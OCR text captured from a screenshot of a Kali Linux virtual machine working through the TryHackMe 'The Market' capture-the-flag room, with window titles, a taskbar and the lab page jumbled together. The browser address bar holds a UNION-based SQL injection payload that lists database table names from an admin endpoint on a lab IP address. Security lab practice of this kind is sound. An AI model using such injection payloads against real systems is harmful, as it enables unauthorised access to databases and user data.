 Kali-Linux-2021.1-vbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
project.ctb - /home/kali/... User 1 - Mozilla Firefox root@kali: /home/kali/D... 1:17 PM
User 1 - Mozilla Firefox
Houssem
ZEIRI
TryHackMe | The Market User 1 http://10.10.50.249/
10.10.50.249/admin?user=0 union select 1,group_concat(table_name),3,4 from information_schem-- -
3
Kali Linux Kali Training
http://10.10.50.249/admin?user=0 union select 1,group_concat(table_name),3,4 from information_schem-- - — Visit
This time, search with:
User 1
User marketplace
ID: 1
Is administrator: true
Delete user
CTRL DROITE
Taper ici pour rechercher
9°C
19:17
08/11/2021